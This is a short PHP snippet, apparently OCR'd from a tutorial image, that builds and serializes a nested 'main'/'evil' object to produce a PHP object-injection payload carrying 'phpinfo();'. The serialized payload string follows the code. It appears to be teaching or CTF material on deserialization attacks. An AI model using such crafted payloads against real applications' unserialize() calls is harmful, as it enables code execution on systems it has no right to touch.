 1 <?php
2 class main {
3 protected $ClassObj;
4 function __construct() {
5 $this->ClassObj = new evil();
6 }
7 }
8 class evil {
9 private $data = "phpinfo();";
10 }
11 $a = new main();
12 echo serialize($a);
13 ?>
O:4:"main":1:{s:11:"□*□ClassObj";O:4:"evil":1:
{s:10:"□evil□data";s:10:"phpinfo();";}}